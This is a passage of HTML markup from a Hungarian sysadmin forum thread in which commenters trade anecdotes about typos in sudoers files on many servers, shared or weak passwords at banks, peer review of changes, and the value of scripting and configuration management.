            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Volt olyan bank, ahol úgy baszódott el az egyik DEV környezet, hogy az egyik rendszergazda rosszul gépelte be valamelyik fájlba, amit bele kellett írnia ezen meg még százvalahány szerveren és hát pár százalékos hibaaránnyal dolgozott... :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883580" class="vote_counter vote-counter-2883580">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2946" id="comment-2883585" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 05., v – 21:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883580#comment-2883580" class="permalink" rel="bookmark" hreflang="hu">Volt olyan bank, ahol úgy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883585#comment-2883585" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883580" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883580?destination=/node/180780%3Fpage%3D0&amp;token=0huFaZd1-ebdy-RJaBujNYjPbjsp-teatEGrjm3I4_M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629031"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem bank, hanem ... környezet, országosan elérhető és használt kritikus szolgáltatások mögötti infrastruktúra. AIX, régi sudo, a sudoers.d alatt kézzel pimpelt fájlokkal. A sudo azon verziója ha a sudoers feldolgozása során hibára futott, ekkor mindenkinek "beintett". Kollegina sikeresen el...rontotta az egyik fájlt, kilépett a sudo su - módon kapott root shellből is, mire ráeszmélt, hogy az úgy nem jó...<br>
Naazt a gyors telefonálást, hogy ki van bent rootként... Mert borítékot bontani kifejezetten khm. kellemetlen lett volna...<br>
<br>
Egyébként amit százvalahány szerveren kell beírni, azt okos ember kopipasztázza, ha már nincs valami konf.management eszköze... (Tudjuk, te sohasem gépeltél el semmit... )</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883585" class="vote_counter vote-counter-2883585">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2883586" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:34 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883585#comment-2883585" class="permalink" rel="bookmark" hreflang="hu">Nem bank, hanem …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883586#comment-2883586" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883585" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883585?destination=/node/180780%3Fpage%3D0&amp;token=7Gr-znm-u_jcOA2EM12ckCzR90e2M2BHbZa76IC0RVQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629258"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Mert borítékot bontani kifejezetten khm. kellemetlen lett volna...</p>
</blockquote>

<p>Hacsak nem root123 a jelszó, amit mindenki tudott... szintén egy bank... :D</p>

<blockquote>
<p>Egyébként amit százvalahány szerveren kell beírni, azt okos ember kopipasztázza, ha már nincs valami konf.management eszköze... (Tudjuk, te sohasem gépeltél el semmit... )</p>
</blockquote>

<p>Ja, ez valami névfüggő valami volt, rövidebb volt begépelni, mint bemásolni, törölni a felét és beírni a felét.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883586" class="vote_counter vote-counter-2883586">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2883592" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883586#comment-2883586" class="permalink" rel="bookmark" hreflang="hu">Mert borítékot bontani…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883592#comment-2883592" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883586" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883586?destination=/node/180780%3Fpage%3D0&amp;token=k_chFBIRbJoLbogyKr5Xrc4r_f6aYGGXslIBxHiGFsw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629719"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem vicc, komoly, dolgoztam olyan cégnél, ahol a jelszó mindenkinek ugyanaz volt. A titok az usernév volt.</p>

<p>Oké, 25 év előtt volt, másik országban, de... azóta se bírtam feldolgozni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883592" class="vote_counter vote-counter-2883592">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4480" id="comment-2883594" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883586#comment-2883586" class="permalink" rel="bookmark" hreflang="hu">Mert borítékot bontani…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883594#comment-2883594" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883586" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883586?destination=/node/180780%3Fpage%3D0&amp;token=k_chFBIRbJoLbogyKr5Xrc4r_f6aYGGXslIBxHiGFsw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629885"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az ilyen extrém esetekre az lett volna az új szabály egyik ügyfélnél, ha változtatás történik - jóváhagyott - legalább 2 de ideális esetben 3 mérnök vizuális megerősítése szükséges.<br>
Egyik mókamester megkérdezte hogy akkor most költözzek össze a xy-al, mert azt kértétek hogy ez meg ez éjfélkor legyen megcsinálva az pedig otthonról megy.<br>
Ment is ám a nagy hümmögés mert erre nem gondolt senki odafent aztán elég ciki volt.<br>
Végül nem lett belőle semmi.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883594" class="vote_counter vote-counter-2883594">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2883600" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 22:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2883594#comment-2883594" class="permalink" rel="bookmark" hreflang="hu">Az ilyen extrém esetekre az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883600#comment-2883600" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883594" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883594?destination=/node/180780%3Fpage%3D0&amp;token=5gGPLq5EUU9fDL20fRDS7SXsjvUpB4f-w0EAnOJciBM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675630849"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Teams meetingben screenshare a másik 2 emberrel, akkor nem kell odaköltöznie a másik 2 embernek a dolgozódba. És igen, ha éjfélkor van a cséndzs, akkor nekik is ébren kell lenniük. De ha fontos a 6szem-elv elkerülni a fukup-ot, akkor kell a másod-harmadvélemény. Illetve muszáj h. megfizetik a készenlétet ügyeletet ha ezt éjfélkor kell játszani nem emberi időben. Azt&nbsp;nemtudom ezt a példát minek kell tekinteni mert végülis dolgoztak, szolgálatba helyezték magukat arra a 10 percre amíg átnézték a 3. ember konfigját.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883600" class="vote_counter vote-counter-2883600">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="175" id="comment-2883604" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Fisher</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 22:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2883600#comment-2883600" class="permalink" rel="bookmark" hreflang="hu">Teams meetingben screenshare…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883604#comment-2883604" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883600" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883600?destination=/node/180780%3Fpage%3D0&amp;token=V_G_Si9__wnN6jrbvMeRSxPJZOGFn2nP1TF2lYN8wc0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675631455"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Százvalahány szerver.</p>

<p>Komolyan, aki ennek úgy áll neki, hogy cséncs keretén belül elkezdi átírogatni, az meg is érdemli.</p>

<p>Persze... nem az a kérdés, hogy nem így kellett volna csinálni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883604" class="vote_counter vote-counter-2883604">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4480" id="comment-2883611" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 22:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>ricsip</span>
   <a href="/comment/2883600#comment-2883600" class="permalink" rel="bookmark" hreflang="hu">Teams meetingben screenshare…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883611#comment-2883611" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883600" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883600?destination=/node/180780%3Fpage%3D0&amp;token=V_G_Si9__wnN6jrbvMeRSxPJZOGFn2nP1TF2lYN8wc0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675631884"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Kihagytam hogy ez még mindig 2009-es anekdota volt, annak idején nem dúskáltunk a videókonferencia softwarekben, más idők jártak. És sok esetben policy volt hogy nem lehet képernyőképet sem készíteni. Azóta azért változtak a dolgok, de még ma is látni olyat hogy a security inkább obscurity vagy elavult nézeteik vannak a területen dolgozóknak.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883611" class="vote_counter vote-counter-2883611">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2883614" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 22:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2883611#comment-2883611" class="permalink" rel="bookmark" hreflang="hu">Kihagytam hogy ez még mindig…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883614#comment-2883614" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883611" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883611?destination=/node/180780%3Fpage%3D0&amp;token=3bE5YJocMIRREvd6-eDa2-AzubWGA594MyrOzY0LAwg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675631993"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>LiveMeeting 2007 már volt akkor is :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883614" class="vote_counter vote-counter-2883614">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="6444" id="comment-2883595" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883586#comment-2883586" class="permalink" rel="bookmark" hreflang="hu">Mert borítékot bontani…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883595#comment-2883595" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883586" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883586?destination=/node/180780%3Fpage%3D0&amp;token=k_chFBIRbJoLbogyKr5Xrc4r_f6aYGGXslIBxHiGFsw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629977"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Olyat már láttam, hogy a shared domain administrator jelszava az IT manager feleségének keresztneve volt.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883595" class="vote_counter vote-counter-2883595">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2946" id="comment-2883694" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 06., h – 08:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883586#comment-2883586" class="permalink" rel="bookmark" hreflang="hu">Mert borítékot bontani…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883694#comment-2883694" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883586" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883586?destination=/node/180780%3Fpage%3D0&amp;token=k_chFBIRbJoLbogyKr5Xrc4r_f6aYGGXslIBxHiGFsw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675668730"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Ja, ez valami névfüggő valami volt, rövidebb volt begépelni," - Két lehetőség van: az egyik, hogy annyira egyedi a függés, hogy nem lehet/nem érdemes (túl bonyolult lenne) scriptet írni rá, illetve a másik,hogy scriptelhető az egész.<br>
Az első esetben megint csak két lehetőség van: kézzel, egyedileg mindenhol gányolni (és hibázni), vagy előre összeállítani a változó "paraméterek" listáját a név függvényében, azt többször/többen átnézni - majd ez alapján már scriptből tolható a módosítás, azaz vissza lett vezetve a 2. esetre.<br>
A második (scriptelhető) eset az egyszerű: script megír, tesztel, majd végigtol mindenütt, ahol csak kell.<br>
<br>
Ahol Ansible vagy más konfigmanagement van, ott is jellemzően feltétel, hogy scriptelhető legyen a módosítás. (A scriptelhetőbe beleértve a cvs/svn/fsvs/git/satöbbi verziókezelőből kihúzott fájlok kezelését is (checkout, helyére másol, fsvs kivételével acl helyrerak).)<br>
<br>
<br>
"törölni a felét és beírni a felét" - a vi csodákra képes :-D - ahogy az agilis, de tudás- és/vagy gyakorlathiányos üzemeltető is. :-D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883694" class="vote_counter vote-counter-2883694">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="17007" id="comment-2883745" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:10 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883585#comment-2883585" class="permalink" rel="bookmark" hreflang="hu">Nem bank, hanem …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883745#comment-2883745" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883585" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883585?destination=/node/180780%3Fpage%3D0&amp;token=7Gr-znm-u_jcOA2EM12ckCzR90e2M2BHbZa76IC0RVQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675674659"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>ha már nincs valami konf.management eszköze...</p>
</blockquote>

<p>Hogy nem szakad le a plafon, a múltkori XML vs YAML eszmefuttatás után :P</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883745" class="vote_counter vote-counter-2883745">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-2883747" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gelei</span>
   <a href="/comment/2883745#comment-2883745" class="permalink" rel="bookmark" hreflang="hu">ha már nincs valami konf…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883747#comment-2883747" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883745" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883745?destination=/node/180780%3Fpage%3D0&amp;token=pRbIW-7K3EFu0jDPBNZ5r5vXbYKaISrBb_84EVAHrUU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675674829"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>yamlben gyakrabban lenne szar :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883747" class="vote_counter vote-counter-2883747">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="4480" id="comment-2883590" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2883580#comment-2883580" class="permalink" rel="bookmark" hreflang="hu">Volt olyan bank, ahol úgy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883590#comment-2883590" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883580" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883580?destination=/node/180780%3Fpage%3D0&amp;token=0huFaZd1-ebdy-RJaBujNYjPbjsp-teatEGrjm3I4_M" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629423"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Megesik, erre jó az automatizáció mert akkor legalább konzisztensen rossz mindenhol.<br>
A dev környezet már csak ilyen, az a durva ha aztán nem repóból húzzák újra hanem debuggolni kell hogy miért nem megy.<br>
<br>
Nekem más tapasztalatom volt bankokkal: 2009 -ben Cobbler + CFEngine/Puppet.<br>
Újabban kubernetest tolnak- ezt a volt kollégák LinkedIn-jéből következtettem ki.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883590" class="vote_counter vote-counter-2883590">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="19412" id="comment-2883610" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 22:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Rt711</span>
   <a href="/comment/2883579#comment-2883579" class="permalink" rel="bookmark" hreflang="hu">Ezt a nagycéges példát…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883610#comment-2883610" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883579" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
